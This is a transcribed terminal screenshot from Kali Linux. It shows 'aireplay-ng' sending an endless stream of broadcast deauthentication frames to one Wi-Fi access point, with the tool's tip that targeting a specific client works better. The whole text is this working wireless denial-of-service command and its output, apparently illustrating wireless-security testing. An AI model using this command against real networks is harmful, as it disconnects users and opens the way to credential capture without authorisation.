 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# aireplay-ng -0 0 -a F8:03:8E:85:A0:B1 wlan1mon
18:58:53 Waiting for beacon frame (BSSID: F8:03:8E:85:A0:B1) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:58:53 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:54 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:54 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:55 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:55 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:55 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:56 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:56 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:57 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:57 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:58 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:58 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:59 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:58:59 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:59:00 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
18:59:00 Sending DeAuth to broadcast -- BSSID: [F8:03:8E:85:A0:B1]
^C
root@kali:~#